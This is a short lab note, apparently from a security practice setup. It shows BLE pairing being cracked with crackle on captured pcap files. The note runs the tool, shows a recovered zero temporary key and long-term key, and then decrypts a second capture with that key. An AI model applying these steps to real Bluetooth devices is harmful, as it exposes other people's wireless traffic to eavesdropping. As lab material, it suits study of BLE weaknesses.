 Crackle and BLE cracking

-Setup the crackle

-capture the complete pairing conversation packets using ubertooth.

/home/oit/lab/ble/crackle-sample [oit@ubuntu] [0:45]
> crackle -i ltk_exchange.pcap -o foo.pcap

!!!
TK found: 000000
ding ding ding, using a TK of 0! Just Cracks(tm)
!!!

LTK found: 7f62c053f104a5bbe68b1d896a2ed49c
Done, processed 197 total packets, decrypted 3

/home/oit/lab/ble/crackle-sample [oit@ubuntu] [1:42]
> crackle -l 7f62c053f104a5bbe68b1d896a2ed49c -i encrypted_known_ltk.pcap -o decrypted.pcap
Warning: packet is too short to be encrypted (1), skipping
Warning: packet is too short to be encrypted (2), skipping
Warning: could not decrypt packet! Copying as is..
Warning: could not decrypt packet! Copying as is..
Warning: could not decrypt packet! Copying as is..
Warning: invalid packet (length to long), skipping
Done, processed 297 total packets, decrypted 7